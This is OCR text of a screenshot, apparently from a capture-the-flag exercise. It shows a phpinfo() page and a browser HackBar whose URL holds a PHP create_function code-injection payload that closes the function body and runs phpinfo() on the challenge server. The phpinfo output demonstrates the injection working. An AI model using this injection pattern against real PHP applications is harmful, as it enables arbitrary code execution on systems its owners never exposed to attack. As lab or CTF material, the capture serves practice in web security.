 PHP Version 7.4.8
php
System
Linux 2220a32d0bb4 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Aug 5 2020 04:44:58
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-ffi.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20190902
PHP Extension
20190902
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://4d0f4c31-5984-4b73-8724-3f7ee1e0c475.node3.buuoj.cn/?fighter=create_function&fights=&invincibly=;}phpinfo();/*